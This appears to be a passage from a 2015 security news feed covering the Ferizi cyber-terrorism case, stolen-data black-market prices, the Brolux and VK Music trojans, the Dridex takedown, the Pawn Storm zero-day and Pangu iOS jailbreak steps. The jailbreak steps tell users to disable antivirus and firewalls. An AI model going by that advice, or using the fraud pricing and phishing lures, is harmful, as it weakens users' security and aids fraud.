According to the duo, this NSA technological project to crack crypto on a scale has "not seen since the Enigma cryptanalysis during World War II."
For in-depth detail, you can read the full paper entitled Imperfect Forward Secrecy: How Diffie-Hellman Fails In Practice [PDF].
U.S. charges a suspect with cyber terrorism for the first time
16.10.2015
Cyber Terrorism, The Justice Department has charged a hacker in Malaysia with stealing the personal data of US service members and passing it to the IS group.
For the first time ever the US Justice Department has charged a suspect for terrorism and hacking, the two practices converge in the concept of cyber terrorismcyber terrorism. The US Government has charged a hacker in Malaysia with stealing the data belonging to the US service members and passing it to the member of the IS, which urged supporters online to attack them.
The man charged by the Justice Department is Ardit Ferizi, a citizen of Kosovo, which was detained in Malaysia on a U.S. provisional arrest warrant.
Ardit Ferizi was arrested a month ago, according to the US investigators he provided the data to the popular IS militant Junaid Hussain, which disclosed it on the web. The collaboration between the IS hackers Hussain and Ferizi started in April according to the US authorities.
Data included names, e-mail addresses, passwords, locations and phone numbers of 1,351 U.S. military and other government personnel.
“soldiers . . . will strike at your necks in your own lands!” Tweeted Hussain.
Hussain posted the data online spreading the news via Twitter:
“NEW: U.S. Military AND Government HACKED by the Islamic State Hacking Division!”
The jihadist hacker Junaid Hussain was killed at the end of August in a US targeted air strike in Syria, He was involved in actively recruiting ISIL sympathizers in the West to carry out lone wolfstyle attacks.
In March, a cell of the ISIS has called on its members and backers in the US to kill 100 service members whose names, photos and addresses it posted online.
cyber terrorism ISIS invites to Kill US military personnel
“Ardit Ferizi is a terrorist hacker who provided material support” said the Assistant Attorney General John Carlin. “This case is a first of its kind and, with these charges, we seek to hold Ferizi accountable for his theft of this information and his role in ISIL’s targeting of U.S. government employees,” Carlin said, using an acronym for the Islamic State.
On June 2015, Ferizi hacked into a server used by an un-named U.S. online retail company and accessed data on about 100,000 people. Then Ferizi provided the personal information of about 1,351 military and other government personnel to the Islamic State.
According to the complaint filed in the Eastern District of Virginia by the FBI Special Agent Kevin M. Gallagher, Ferizi acted “knowing that ISIL would use the [data] against the U.S. personnel, including to target the U.S. personnel for attacks and violence,” .
The Kosova Hacker’s Security (KHS) hit numerous organizations across the world, including Serbian Government websites, Israeli websites under the #OpIsrael campaign, The Interpol, IBM Research, Hotmail, US National Weather Service Website and numerous targets in Ukraine.
“The hacker of the online retailer in August had created a user account with the initials KHS, the complaint said. After a security official at the retailer deleted some of the hacker’s files from the company’s server, the company received a threatening message from someone calling himself “Albanian Hacker.” When the FBI reviewed the company’s server, agents tracked the intrusion to a computer with an Internet address in Malaysia, Gallagher said. Malaysian police, in a statement late Thursday, said that Ferizi would be extradited to the United States. It is unclear how long that will take.” reported The Washington Post.
Windows 10 Upgrade Become More Creepy, No Option to Opt-Out
16.10.2015
If you are running Windows 7 or Windows 8.1 and have no plans to switch to Windows 10, then Microsoft could force you to install Windows 10, making it harder for you to cancel or opt-out of upgrading.
Reports are circulating that some Windows 7 and Windows 8.1 users are claiming that the latest Windows 10 OS has begun to automatically install itself on their PCs.
According to complaints by users, Windows Update screen is only offering them the option to either:
Start the upgrade process, or
Reschedule the upgrade for a later date
Other users are finding that the dialog boxes they are presented display a message saying that the "Upgrade to Windows 10 is Ready," and prompting users to "Restart your PC to begin the installation."
The issue actually resided in the Windows Update process. Microsoft has listed Windows 10 as an "Optional" update, and normally these updates are unticked, meaning a user has to manually check them to install the OS – it shouldn't be installed automatically.
Also Read: Here's How to Stop Windows 7 or 8 from Downloading Windows 10 Automatically
However, Microsoft mistakenly checked these updates while listing them, which results in automatically installing Windows 10 on some computers running Windows 7 and Windows 8/8.1.
windows-10-keys
When reached out to Microsoft, the company said that the issue occurred with an optional update in Windows Update that was checked by default. Microsoft has now acknowledged the issue and reverted the checkbox, calling it "a mistake."
Mistake? Oh Really?
Here's the full official statement provided by Microsoft's spokesperson to Ars:
"As part of our effort to bring Windows 10 to existing genuine Windows 7 and Windows 8.1 customers, the Windows 10 upgrade may appear as an optional update in the Windows Update (WU) control panel. This is an intuitive and trusted place people go to find Recommended and Optional updates to Windows. In the recent Windows update, this option was checked as default; this was a mistake, and we are removing the check."
Just last month, Microsoft was caught downloading the Windows 10 installer files – large gigabytes in size – to Windows 7 and Windows 8 users, even without their knowledge.
Also Read: Reminder! If You Haven't yet, Turn Off Windows 10 Keylogger Now
Now this recent so-called mistake by Microsoft shows that how much the company is desperate to bring Windows 7 and Windows 8 users onto Windows 10, but there is a fine line between desperation and trust which the company has crossed many times.
Hidden Data Economy Report Exposes Price Points for Stolen Data
16.10.2015
Intel® Security today released The Hidden Data Economy report, which provides examples of how different types of stolen data is being packaged and offering prices for each type of data. Intel Security Group’s McAfee Labs organization examined pricing for stolen credit and debit card data, bank account login credentials, stealth bank transfer services, online payment service login credentials, premium-content-service login credentials, enterprise network login credentials, hospitality loyalty account login credentials, and online auction account login credentials.
“Like any unregulated, efficient economy, the cybercrime ecosystem has quickly evolved to deliver many tools and services to anyone aspiring to criminal behavior,” said Raj Samani, CTO for Intel Security in Europe, the Middle East, and Africa. “This ‘cybercrime-as-a-service’ marketplace has been a primary driver for the explosion in the size, frequency, and severity of cyberattacks. The same can be said for the proliferation of business models established to sell stolen data and make cybercrime pay.”
Through years of close work with law enforcement, the McAfee Labs team has monitored websites, chat rooms, and other online platforms, communities, and marketplaces where stolen data is bought and sold. McAfee Labs cannot confirm how many of the many examples of stolen data products and services are authentic. But drawing from the organization’s work with law enforcement agencies over the years, its researchers have provided a “state of the cybercrime economy” assessment with an illustration of key types and prices of data.
Payment cards
Payment card data is perhaps the best-known data type stolen and sold. McAfee Labs researchers found a value hierarchy in how this stolen data is packaged, priced, and sold in the dark market. A basic offering includes a software-generated valid number that combines a primary account number (PAN), an expiration date, and a CVV2 number. Sellers refer to a valid number combination as a “Random.” Valid credit card number generators can be purchased or found for free online. Prices rise based on additional information that allows criminals to accomplish more things with the core data.
This includes data such as the bank account ID number, the victim’s date of birth, and information categorized as “Fullzinfo,” including the victim’s billing address, PIN number, social security number, date of birth, mother’s maiden name, and even the username and password used to access, manage, and alter the cardholder’s account online.
The following table illustrates the average credit and debit card account sales prices across regions based on the combination of information made available:
Package U.S. U.K. Canada Australia EU
Basic or “Random” $5-$8 $20-$25 $20-$25 $21-$25 $25-$30
With Bank ID# $15 $25 $25 $25 $30
With Date of Birth $15 $30 $30 $30 $35
With Fullzinfo $30 $35 $40 $40 $45
“A criminal in posession of the digital equivalent of the physical card can make purchases or withdrawals until the victim contacts the card issuer and challenge the charges,” continued Samani. “Provide that criminal with extensive personal information used to verify the identity of a card holder, or even allow him to access the account and change the information, and the potential for extensive financial harm—to the individual and card issuer—goes up dramatically.”
Payment service accounts
Compromised online payment service accounts appear to vary based solely on account balance, given their limited uses and scenarios for exploit. Account login credentials for accounts containing from US$400 to $1,000 have been estimated to cost between $20 and $50, while login credentials for accounts containing from $5,000 to $8,000 range from $200 to $300.
Bank login credentials
Cybercriminals can purchase banking login credentials and services allowing them to stealthily transfer stolen funds across international borders. McAfee Labs found login credentials for a $2,200 balance account selling for $190. Bank login credentials coupled with the ability to stealthily transfer funds to U.S. banks ranged from $500 for a $6,000 account balance, to $1,200 for a $20,000 account balance. United Kingdom transfers ranged from $700 for a $10,000 account balance, to $900 for a $16,000 account balance.
Online premium content services
The report also assesses dark market prices for account login credentials to online content services such as online video streaming($0.55 to $1), premium cable channel streaming services ($7.50), premium comic book services ($0.55), and professional sports streaming ($15). These relatively low price points suggest that cybercriminals have ramped up automated theft operations to make their cybercrime business models profitable.
Loyalty, community accounts
Some online services would appear to be low value targets, but researchers found that login credentials to hotel loyalty programs and online auction accounts are offered for sale on the dark market. Apparently, these allow buyers to conduct online purchases under the guise of their victims. McAfee Labs researchers found a major hotel brand loyalty account with 100,000 points for sale for $20, and an online auction community account with high reputation marks priced at $1,400.
For more information, please read the full report: The Hidden Data Economy.
For guidance on how consumers can better protect themselves from the consequences of data breaches and the fraud and theft that follow, please visit: Consumer Blog.
88% of Android devices vulnerable due to slow patch management
16.10.2015
Researchers probed 20,400 Android devices and found 87.7 per cent contained at least one exploitable vulnerability due to a slow patch management.
New Android vulnerabilities are discovered every day, but it looks like that, some Android vendors are very slow in applying the necessary patch to fix the security issues. Some Android vendors are only fixing vulnerabilities once a year, this is the shocking revelation of a new study made by Daniel R Thomas, Alastair R Beresford, and Andrew Rice from the Cambridge University.

The trio proved 20400 devices and found out that 87.7% if the devices contain at least one big vulnerability, ready to be exploited.
In the Security Metrics for the Android Ecosystem paper, the experts explained the vulnerabilities (11) (i.e. dynamic link loading and injection) could let malware hijacking traffic, bricking mobile devices, replacing apps, and stealing user credentials.
“The security of Android depends on the timely delivery of updates to x critical vulnerabilities. Unfortunately few devices receive prompt updates, with an overall average of 1.26 updates per year, leaving devices un-patched for long periods. We showed that the bottleneck for the delivery of updates in the Android ecosystem rests with the manufacturers, who fail to provide updates to x critical vulnerabilities. This arises in part because the market for Android security today is like the market for lemons: there is information asymmetry between the manufacturer, who knows whether the device is currently secure and will receive updates, and the consumer, who does not. Consequently there is little incentive for manufacturers to provide updates.” states the experts.
One good think that they proposed, is the creation metric that can be used by users and regulators to check the security risk related with the Android vendors. Below the metric used in the study:

The study also highlights that Nexus is the vendor that most of all constantly update its products.
Since the study was made in UK, they were only able to evaluate mobile carriers in that country, showing that O2 US is the best in pushing over-the-air security fixes, coming after T-mobile and Orange.

The patching architecture includes network operator, device manufactures, hardware developers, Google, and open source projects.

The criticality of the patch management is known for years, and it’s not getting better, there are too many organizations in the middle before the patches arrive the end user, one solution could be that every patch is applied by Google to every device, and not being controlled by the mobile provider like it happens nowadays. In this way the entire patch management could be drastically improved providing more security for every Android owner.
Customers of Japanese banks targeted by the Brolux Trojan
16.10.2015
Researchers at ESET have spotted a new strain of banking Trojan dubbed Brolux that is targeting online banking users in Japan.
Once again customers of the Japanese banks have been targeted by a malware, after the recent campaigns based on Shifu, Tsukuba, and Neverquest, now its time for a new threat.
According to the security firm ESET a new malware dubbed Win32/Brolux is infected computers in Japan, threat actors are relying on the Flash Player exploit (CVE-2015-5119) disclosed after the Hacking Team hack and the Internet Explorer flaw “Unicorn” (CVE-2014-6332).
Despite both vulnerabilities have been fixed crooks are still exploiting them to serve malware in the wild, in this case, bad actors are spreading the Brolux banking Trojan through an adult website.
“A banking trojan, detected by ESET as Win32/Brolux.A, is targeting Japanese internet banking users and spreading through at least two vulnerabilities: a Flash vulnerability leaked in the Hacking Team hack and the so-called unicorn bug, a vulnerability in Internet Explorer discovered in late 2014. Both exploits are (still) distributed through an adult website and try to install a signed malicious binary designed to steal personal information from the victim. ” states the blog post published by ESET.
The experts noticed that the digital certificate was previously used to sign other malicious codes, in one case it was used to sign the Venik banking Trojan that targeted financial organizations in Korea, and potentially unwanted applications (PUAs).
The experts explained that once the victim’s machine has been infected the Brolux banking Trojan downloads two configuration files, respectively containing a list of 88 URLs and a list of browser window titles used by Japanese Internet online banking services.
Brolux supports Internet Explorer, Firefox and Chrome browsers.
If the victims use the Internet Explorer, the malware monitors the websites visited by with the browser searching for one of the online banking websites present in the configuration file. If the victims use Firefox or Chrome, the malware compares the window’s title with the list from the other configuration file.
When the victims visit one of the targeted banking sites, the Brolux malware created a new process and it present users a phishing page designed to harvest login credentials and other information, such as security questions and answers, email addresses, PINs and payment card data.
“The phishing page asks for login information, as well as answers to security questions. The page tries to use two trusted institutions in Japan: the Public Prosecutors Office and the Financial Services Agency (FSA). The URL mimics both institutions while the page’s content refer to the FSA.” continues the blog post.
Who is behind this malware campaign?
Evidence collected by ESET suggests the involvement of Chinese crooks, for example the phishing pages contain text written in Chinese, the malware is signed with a certificate issued to a Chinese organization and one of the samples detected by the experts uses a Chinese mutex name.
McAfee study on the prices of stolen data on the Dark Web
16.10.2015
McAfee Labs has analyzed a number of websites and services in the Dark Web used by the criminal communities for the commercialization of stolen data.
You know my passion for the Dark Web, I spend a lot of time monitoring activities in the hidden part of the web with a particular interest in illegal activities that exploit anonymity of such environment.
Today I have found the announcement of a new report, titled “The Hidden Data Economy,” published by the experts at McAfee Labs that have identified a number of websites and services in the Dark Web used by the criminal communities for the commercialization of stolen data.
First of all, we have to understand which kind of commodities offered in the criminal underground were monitored by the team of experts.
The researchers from McAfee Labs monitored pricing for stolen payment card data, bank account and online payment service login credentials, premium content service login credentials, enterprise network login credentials, hospitality loyalty account login credentials, and online auction account login credentials.
A dangerous trend that is confirmed is the propensity to the model of sale known as cybercrime-as-a-service. The term Cybercrime-as-a-Service refers the practice in the cyber criminal ecosystem to provide product and services for use by other criminals. In September 2014, a report from Europol’s European Cybercrime Centre (EC3), the 2014 Internet Organised Crime Threat Assessment (iOCTA) report, revealed the diffusion of the business model in the underground communities and highlighted that barriers to entry in cybercrime ring are being lowered even if criminal gangs have no specific technical skills.
For example, criminals can rent a botnet of machines for their illegal activities, instead to infect thousands of machines worldwide. These malicious infrastructures are built with a few requirements that make them suitable for the criminals, including User-friendly Command and Control infrastructure and sophisticated evasion techniques.
“Like any unregulated, efficient economy, the cybercrime ecosystem has quickly evolved to deliver many tools and services to anyone aspiring to criminal behavior,” said Raj Samani, CTO for Intel Security EMEA. “This ‘cybercrime-as-a-service’ marketplace has been a primary driver for the explosion in the size, frequency and severity of cyber attacks. The same can be said for the proliferation of business models established to sell stolen data and make cybercrime pay.”
Stolen Payment card data is one of the most traded commodities in the underground. According experts at McAfee, a basic offering includes a software-generated, valid number that combines a primary account number (PAN), an expiration date and a CVV2 number.
In line with the information provided by other reports, prices rise when sellers include also additional information with the stolen card data. “Fullzinfo” includes bank account ID number, date of birth, victim’s billing address, PIN number, social security number, and other information like parent’s maiden name.
“A criminal in possession of the digital equivalent of the physical card can make purchases or withdrawals until the victim contacts the card issuer and challenge the charges,” continued Samani. “Provide that criminal with extensive personal information which can be used to ‘verify’ the identity of a card holder, or worse yet allow the thief to access the account and change the information, and the potential for extensive financial harm goes up dramatically for the individual.”

The prices of compromised online payment service accounts mainly depend by the account balance as reported in the following table.

Very interesting also the offer for Bank login credentials on the Dark Web, the experts discovered that banking login credentials and services related to accounts with a $2,200 balance are selling for $190. Bank login credentials are very precious because are normally used to stealthily transferring funds to U.S. banks, their value ranged from $500 for a $6,000 account balance, to $1,200 for a $20,000 account balance.
Quite in line the offer for the United Kingdom transfers ranged from $700 for a $10,000 account balance, to $900 for a $16,000 account balance.
In the dark web, it is possible to acquire online premium content services, including online video streaming and premium comic book services. Same price samples are
online video streaming ($0.55 to $1)
professional sports streaming ($15)
premium cable channel streaming services ($7.50)
premium comic book services ($0.55)
Less traded goods include some specific categories of online services, such as login credentials to hotel loyalty programs and online auction accounts, a major hotel brand loyalty account with 100,000 points for sale for $20, and an online auction community account with high reputation marks priced at $1,400.
Microsoft fixes critical vulnerabilities affecting Windows and Office
15.10.2015
Microsoft has released the month’s Microsoft Patch Tuesday that has fixed 33 vulnerabilities, most of them critical and affecting Internet Explorer.
Here we are to discuss the last month’s Microsoft Patch Tuesday that this month fixed for 33 vulnerabilities, most of them affecting Internet Explorer. The experts warned that that many of the vulnerabilities are critical and quite easy to exploit. The flaws could lead to remote code execution and to trigger them it is sufficient that victims visit a malicious website.
According to Microsoft, none of the flaws recently patched are actively exploited in the wild by threat actors.
The Microsoft Security Bulletin MS15-109 resolves vulnerabilities in Microsoft Windows that could allow remote code execution if a user opens a specially crafted toolbar object in Windows or the attackers convince a user to visit a website containing a specially crafted content.
The Microsoft Security Bulletin MS15-110 is another critical update that fixes vulnerabilities that could allow remote code execution if a user opens a specially crafted Microsoft Office file.
“This security update resolves vulnerabilities in Microsoft Office. The most severe of the vulnerabilities could allow remote code execution if a user opens a specially crafted Microsoft Office file. An attacker who successfully exploited the vulnerabilities could run arbitrary code in the context of the current user. Customers whose accounts are configured to have fewer user rights on the system could be less impacted than those who operate with administrative user rights.” states the Microsoft Security Bulletin MS15-110.
microsoft fix
Microsoft also patched the JScript and VBScript scripting engines implemented in Microsoft Windows, also in this case some of the flaws could allow remote code execution when victims visit a website hosting a specially crafted content.
“The more severe of the vulnerabilities could allow remote code execution if an attacker hosts a specially crafted website that is designed to exploit the vulnerabilities through Internet Explorer (or leverages a compromised website or a website that accepts or hosts user-provided content or advertisements) and then convinces a user to view the website. An attacker could also embed an ActiveX control marked ‘safe for initialization’ in an application or Microsoft Office document that uses the IE rendering engine to direct the user to the specially crafted website,” states the Microsoft Security Bulletin MS15-108. “An attacker who successfully exploited the vulnerabilities could gain the same user rights as the current user and, if the current user is logged on with administrative user rights, the attacker could take control of an affected system. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights.”
5 Guidelines in Battling Cyber Criminals Over Precious Business Data
15.10.2015
5 Guidelines in Battling Cyber Criminals Over Precious Business Data, lets’s try to understand how to Ensure Enterprise Security.
You would think that a company that stores their clients’ money and handles investments would have tight security measures on their system against cyber attacks. Apparently, this is not always the case.
In 2014, Scottrade, a US-based investment brokerage company, announced a breach in their system, two days after the Federal Bureau of Investigation knocked on their doors to deliver them the news.
Even though the company claims that the clients’ funds are intact, it still comes as a shock that the management and staff of the investment firm were not aware of the breach of their data security. This has been going on since late 2013 leading to the following year, until they were informed about it.
Hackers are getting more and more creative in getting their hands on confidential information. Even the formidable Apple iOS had not been spared. The company announced that their app store had just encountered its first large-scale security attack in September of this year.
Software developers were tricked into using counterfeit software that embedded a malware on the apps that they were selling. These apps had been removed, and according to the company, they have taken drastic action in clearing the infected apps and restoring the security walls against attacks of the same nature. However, there was no word on the extent of the malware infection.
This goes to show that no company should put their guards down when it comes to ensuring the protection of their data. Consistent checkups on the security system and upgrading protocols are necessary to make sure that crucial information will not fall into the hands of these cyber-criminals.
cyber security against cyber criminals
Ensure Enterprise Security
Employing a security strategy is necessary for every entity or enterprise. Cyber security attacks come in different forms and from different directions. The potential for a breach in IT security is just as big internally, as it is on the external side of the business.
Here are some of the best ways to ensure the security of all the information on your database:
Use a multi-layered security system – Companies should not just rely on one layer of data security no matter how reliable it may seem. All your confidential files will be exposed once data thefts penetrate your only layer of security.
Update and upgrade against new hacking techniques and technologies – Just as the internet continuously evolves, so does the techniques and technologies that these hackers come up with. So, be on your toes and do your research. Subscribe to updates on cyber security, hacking practices and malware, and continually upgrade your system to keep security threats at bay.
Encrypt all data – Don’t take chances with your data, encrypt everything! Restrict access to confidential data only to those who have business with it and block everyone else out.
Keep an eye on your staff’s habits in handling data – Remind everyone in the organization of your policy in handling data. Provide memos or include them in contracts and agreements. Reprimand, and if necessary, sanction those who are consistently breaking the company’s safety policies.
Secure data in BYODs – Monitor suspicious activity and screen your employees extra carefully. Explain your rules in data security and schedule regular checkups of BYODs to make sure that cyber thefts will not use these devices to penetrate your system.
Mitigate Outsourcing Security Risks
Outsourcing may be one of the best ways to boost your company’s productivity, but it can also expose you to vulnerabilities, especially if you’re giving access to a third-party provider.
Don’t make decisions based on costs, and instead, invest in a partnership that promotes loyalty and confidentiality between the provider and its clients.
Make sure that you partner with a BPO that offers a strong and reliable database management services. A breach in your security may cost you more than twice the amount you will pay for poor service with no dependable security system in place while finding the best fit will bring good returns over time. Don’t just rely on recommendations, research and evaluate everything about the provider you’ll be entrusting your company to. Make sure that the provider is capable of delivering your company the services that you require. Keep highly-sensitive data classified, don’t outsource them.
And lastly, communicate. Poor communication has already caused compromise in cyber security quite a few times. Keep the lines open and make sure that your company values, policies, and instructions are communicated clearly and concisely to your provider.
Securing your data is a continuous battle. Until a permanent resolution has been created, there is nothing that you can do but keep yourself prepared to counter all forms of cyber attacks.
First Ever Anti-Drone Weapon that Shoots Down UAVs with Radio Waves
15.10.2015
While the US military continues to build more advanced unmanned aerial vehicles (UAVs), popularly known as Drones, the US company Battelle has developed a shoulder-mounted rifle to deal with unwanted drones flying around.
Dubbed DroneDefender, the revolutionary weapon specifically designed to target and knock drones out of the sky at a range of just 400 meters, without totally destroying them.
The Battelle DroneDefender utilizes radio waves to neutralize in-flight Drones and force them to land or hover or return to its point of origin.
Video Demonstration
You can watch the video given below to know how the DroneDefender works. It shows how the weapon is able to stop a drone in its tracks and cause it to land.
The DroneDefender weighs less than 5 kilograms and can disable a hostile drone within a 400-meter radius.
How does DroneDefender Work?
As soon as the trigger is pulled, DroneDefender emits radio pulses that interrupt the communications system of the drone (both drone and GPS signal it sends out) and makes it think that it gone out of range, thereby preventing the drone from accepting any additional commands from its operator.
Also Read: How Hackers Can use Radio-waves to Control Your Smartphone From 16 Feet Away.
The drone then enters into its safety protocols that force it to either hover in its position or slowly prepares to land, or return to its point of origin.
This isn't first drone weapon specially designed to shoot Drones. Some companies made drone-neutralizing devices before, but the Battelle DroneDefender is the first device that is able to knock UAVs out of the sky without purposefully damaging it.
DroneDefender is particularly useful when any drone is found equipped with an improvised explosive device.
"The DroneDefender can help protect us from those who may wish to do us harm," said Dan Stamm, who led the research project. "It can help us in numerous settings, from the White House lawn to bases and embassies overseas; from prisons and schools to historic sites. It easily and reliably neutralizes the threat."
This revolutionary gun is believed to be "effective against all commercial drones in the United States," Stamm said.
Battelle is a major US government contractor that regularly makes scientific breakthroughs and discoveries. The company expects to make DroneDefender available to US federal agencies by next year.
Untethered Jailbreak for iOS 9.0, 9.0.1 and 9.0.2 Released
15.10.2015
The Chinese Pangu jailbreak team has once again surprised everyone by releasing the first untethered jailbreak tool for iOS 9 – iOS 9.0, iOS 9.0.1, and iOS 9.0.2.
The untethered jailbreak is a jailbreak where your device don't require any reboot every time it connects to an external device capable of executing commands on the device.
The Pangu team released their iOS 9 jailbreak into the wild instead of submitting it to Zerodium, a company which promised a $1 Million reward for iOS 9 jailbreaks.
How to Jailbreak iOS 9.0, 9.0.1 and 9.0.2?
Jailbreaking is a process of removing limitations on Apple's iOS devices so you can install third party software not certified by Apple.
Before proceeding to Jailbreak your device, back up all personal data of your device using iCloud or iTunes.
Also, Disable any Anti-virus programs or firewalls that could prevent Pangu from connecting to the Internet.
Now, let’s start. Follow these steps to jailbreak your iPhone, iPad and iPod touch running on iOS 9.0, iOS 9.0.1 or iOS 9.0.2 using Pangu iOS 9 Jailbreak Tool:
Step 1: Download Pangu jailbreak tool for iOS 9.
Step 2: Connect your device to your PC using the USB cable.
Step 3: Turn ON Airplane mode and Turn OFF Passcode from Settings -> Touch ID & Passcode
Step 4: Turn OFF Find my iPhone from Settings -> iCloud -> Find my iPhone.
Step 5: Now Launch Pangu 9 as an Administrator. For this, Right Click on the Pangu exe file and select the Run as Administrator.
Step 6: Once this is done, click on the blue Start button in the center for Jailbreak to begin.
Step 7: Another window appears, Click on Already Backup to continue.
Step 8: This will install two apps – Pangu and WWDC – on your iOS device and automatically reboots your device, and prompt you to enable Airplane Mode again.
Step 9: Once you enable the Airplane Mode, the tool will continue the jailbreaking process.
Step 10: It will again prompt you to unlock your device and run Pangu app from the Home screen.
Step 11: Next, it will ask you to give access to the Photos app. Click Allow, however, it is not clear why it requires access to the Photos app. We will update the post as soon as we get more information on this.
Step 12: After a short while, your iOS device will reboot again, and the Pangu tool will flash a message that your device is "Already Jailbroken."
You can now safely close the Pangu app on Windows. You will find Cydia icon on the Home screen of your iPhone, iPad, or iPod.
What you Need to Know Before Jailbreaking your Device
Jailbreaking violates your End User License Agreement with Apple and also exposes your iOS device to security bugs and puts your personal data at risk (for which you won’t get help from Apple when anything goes wrong).
Jailbreaking open ups your device to iOS malware such as KeyRaider and YiSpector that specifically targeted iOS users with jailbroken devices.
Compatible iOS Devices
This untethered jailbreak, currently available for only for Windows users, is compatible with all iOS 9-supported versions of Apple devices, including:
iPhone 6s and iPhone 6s Plus
iPhone 6 and iPhone 6 Plus
iPhone 5s, iPhone 5c, and iPhone 5
iPhone 4S
iPod touch 5 and 6
iPad Mini 1, 2, 3 and 4
iPad 2, 3 and 4
iPad Air 1 and 2
So, How are you feeling right now after jailbreaking your phone? Let us know in the comments below.
Stealing to the sound of music
VK Music app steals user accounts
15.10.2015
According to the old Chinese saying, the journey of a thousand miles begins with one step. And our path to revealing large-scale theft of VKontakte users’ personal data began with an email from a user asking us to take a look at a suspicious app.
At first glance, the VK Music app only displayed legitimate functionality – it played audio files uploaded to the social network. But further study showed that it also contained malicious code designed to steal VKontakte user accounts and promote certain groups on the social network.
VK Music was available for download at the official Google Play app store. By our estimates, the attackers could have used the app to steal hundreds of thousands accounts from users of the social network.
How this malicious program works
Immediately after running, VK Music asks users to enter their login and password for their VKontakte account so that the app can function on the site.
After users enter their login details the app sends them to the legitimate authentication server oauth.vk.com. If authentication is successful, the user can listen to music uploaded to the social network. At the same time, a Trojan sends the verified login and password to a cybercriminal server in ordinary text.
It should be noted that this method of transferring the logins and passwords could also result in them being used by other criminals, because the secure HTTPS protocol is not used.
The Trojan then contacts its server for a list of groups to be promoted by the attackers and immediately adds the stolen accounts to these groups.
In addition to promoting groups, the attackers can change passwords and use stolen accounts at their own discretion: we know of cases when victims of the Trojan lost access to their accounts on VKontakte after a period of time.
As mentioned above, VK Music could be downloaded from the official Google Play store. Such apps are very popular among Android users.
Stealing to the sound of music
The first version of the malicious VK Music app known to us was published on Google Play on 16 August 2015. Then the versions were modified every 6-10 days. Only the package name differed for all the versions – the functionality remained unchanged.
The latest version known to us was published on 4 October. It was at least the seventh version of the malicious application; the earlier six modifications were removed by Google. At the same time, according to data in the Trojan code, it was the 15th version of the application. We cannot confirm that all those versions were published on Google Play; we have only seen seven of them.
What makes the situation worse is the ease with which the fraudsters upload every new version of the Trojan in place of those that are blocked.
By the next day the version published on 4 October already had an average score of 4.5 with more than 600 user ratings.
According to Google Play, the latest version was downloaded by between 100 000 and 500 000 users in just two days. Our data suggests that one of the earlier versions was 10 times as popular, meaning that version alone could have infected hundreds of thousands of devices.
Effects
For the user, the theft of his VKontakte authorization data will go unnoticed until the criminals decide to use the data and change the login/password or start sending spam from a stolen account.
We urge users to be careful and not to enter their login details in third-party apps. If you have installed VK Music or a similar app for listening to music on VKontakte, we strongly recommend you remove it and immediately change the login and password to your account on the network.
We reported the latest version of the malicious app to Google, and it has been removed. The groups promoted by the Trojan were blocked by the social network’s administration, whom we also informed.
All versions of the malicious application are detected by Kaspersky Lab products as Trojan-PSW.AndroidOS.MyVk.a.
Special thanks to Alexander Denkov for his help in detecting this malware.
US and UE, a joint effort against the Dridex Botnet
15.10.2015
A joint effort of law enforcement agencies the US and EU and with the support of private cybersecurity firm aims to disrupt the activities of the Dridex botnet.
Dridex malware is known to be the successor of another malware like Cridex, Feodo, Bugat, etc etc, and uses many techniques with the purpose of stealing users, normally related with personal and financial information, which can be used by crooks to commit fraud.
In recent times, Dridex has been spread through spam campaigns relying on bogus Microsoft Word documents, and the majority of the victim are residents in the Unites States and the United Kingdom.

It has been estimated that losses caused by this malware ascend to $40 million ($10 million in the U.S. and $30 million in the U.K). The NCA has uncovered a series of cyber attacks based on a new strain of the Dridex banking trojan that allowed crooks to steal £20m in the UK alone.
Talking about the Dridex botnet, it’s divided into many sub-botnets, and takes advantage of the peer-to-peer (P2P) network to be able to communicate, so because it’s a botnet and can communicate means that it’s very difficult to take it down.

Security vendors have been working together to try to take down botnets like Dridex with the support of the authorities but it is a hard challenge, and in the case of Dridex they face another issue, Dridy network is like a hybrid, a centralize and decentralize network, because peer list and config file are spread centrally by its backend servers.
“Threat actors created botnets such as Dridex to fill the void left by the takedown of the Gameover Zeus botnet in May 2014 as part of Operation Tovar. Despite a significant overlap in tactics, techniques, and procedures (TTPs), Dridex never rivaled the sophistication, size, and success of Gameover Zeus. This operation took advantage of weaknesses in Dridex’s hybrid P2P architecture to take over the botnet.” reported Dell SecureWorks.
The good news is that FBI announced recently that a 30-year old Dridex administrator, Andrey Ghinkul also known as “Andrei Ghincul” and “Smilex,”, with Modovan nationality was arrested in Cyprus on 28 of August.
Authorities are aiming for extradition to the United States, where Andrey Ghinkul have been charged with nine accusations, where is included:
criminal conspiracy
damaging a computer
unauthorized computer access with intent to defraud
wire fraud
bank fraud
Without sure yet, it’s said that Ghinkul was part of a criminal conspiracy, that was focused on stealing bank credentials, that would be used later for transfer money from victims’ accounts to the accounts of money mules.
FBI teamed up with Europol’s European Cybercrime Centre (EC3), UK, Germany and Moldova authorities, to bring down Dridy bootnet, and the arrest of Ghinkul was the effort of all the group, also private organizations are helping the authorities, Fox-IT, S21sec, Abuse.ch, Spamhaus, the Shadowserver Foundation, and Trend Micro.
Pawn Storm used a new Flash Zero-Day in attacks on the NATO & the While House
15.10.2015
Researchers at Trend Micro discovered a new Adobe Flash Zero-Day used in Pawn Storm Campaign Targeting Foreign Affairs Ministries across the world.
Once again Flash in the headlines, beware next emergency Flash Player update is critical for everybody as explained by the experts at Trend Micro.
The researchers at the security firm explained that the update will fix a vulnerability that has been exploited in the wild by the notorious Pawn Storm APT in targeted phishing attacks against government entities, in particular several foreign affairs ministries across the world. In October 2014, the experts at Trend Micro discovered a cyber espionage operation targeting military, government and media agencies on a global scale. The researchers collected evidence that the threat actors behind the operation, dubbed Operation Pawn Storm, have been active since at least 2007 and are still running several attacks worldwide.
“Trend Micro researchers have discovered that the attackers behind Pawn Storm are using a new Adobe Flash zero-day exploit in their latest campaign.” states the post published by the security firm.
The researchers explained that the zero-day exploited by the Pawn Storm works with Adobe Flash Player versions 19.0.0.185 and 19.0.0.207, this means that the flaw affects most current versions of the software. Other versions not listed could be vulnerable, as remarked by Trend Micro.
The Phishing email sent by the threat actors to “several ministries of foreign affairs” include links to websites hosting the exploit. The researchers at Trend Micro have discovered that most of the emails have the following subjects:
Suicide car bomb targets NATO troop convoy Kabul
Syrian troops make gains as Putin defends air strikes
Israel launches airstrikes on targets in Gaza
Russia warns of response to reported US nuke buildup in Turkey, Europe
US military reports 75 US-trained rebels return Syria
The experts noticed that the URLs hosting the new Flash zero-day exploit are similar to the URLs that were used in the attacks that targeted North Atlantic Treaty Organization (NATO) members and the White House in April 2015.
